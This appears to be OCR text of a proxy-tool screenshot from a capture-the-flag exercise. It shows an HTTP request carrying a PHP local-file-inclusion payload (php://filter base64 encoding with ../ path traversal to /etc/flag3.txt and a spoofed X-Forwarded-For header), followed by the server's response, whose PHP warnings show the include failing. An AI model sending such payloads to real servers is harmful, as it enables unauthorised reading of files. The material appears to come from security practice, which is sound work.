 Request
Raw Params Headers Hex
GET
/select.php?room=php://filter/convert.base64-encode/resource=/../../../..
/etc/flag3.txt HTTP/1.1
Host: 149.28.138.91:4444
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 07 Mar 2021 12:07:34 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/8.0.2
Vary: Accept-Encoding
Content-Length: 709
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HOME</title>
</head>
<body>
<center>
<h1>MY ROOM</h1>
<br />
<b>Warning</b>:  include(php://filter/convert.base64-encode/resource=/etc/flag3.): Failed to
open stream: operation failed in <b>/var/www/html/select.php</b> on line <b>27</b><br />
<br />
<b>Warning</b>:  include(): Failed opening
'php://filter/convert.base64-encode/resource=/etc/flag3.' for inclusion
(include_path='.:/usr/local/lib/php') in <b>/var/www/html/select.php</b> on line
<b>27</b><br />
</center>
</body>
</html>